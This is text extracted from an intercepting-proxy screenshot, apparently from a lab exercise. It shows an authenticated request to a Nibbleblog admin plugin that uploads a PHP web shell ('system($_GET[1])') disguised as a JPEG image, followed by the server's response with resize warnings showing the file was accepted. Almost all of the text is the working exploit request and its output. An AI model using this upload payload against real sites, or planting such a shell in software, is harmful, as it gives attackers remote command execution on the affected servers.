 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=
my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------398286101428931633171314324167
8 Content-Length: 1193
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer:
http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&
plugin=my_image
12 Cookie: PHPSESSID=7ep5g8mcqg09d8qp2do9mgqma6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------398286101428931633171314324167
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------398286101428931633171314324167
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------398286101428931633171314324167
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------398286101428931633171314324167
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------398286101428931633171314324167
32 Content-Disposition: form-data; name="image"; filename="tcp.php"
33 Content-Type: image/jpg
34
35 <?php system($_GET[1]);?>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Nov 2020 18:35:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4936
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: imagesx() expects parameter 1 to be resource, boolean given in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
26
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: imagesy() expects parameter 1 to be resource, boolean given in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
27
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: imagecreatetruecolor(): Invalid image dimensions in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
117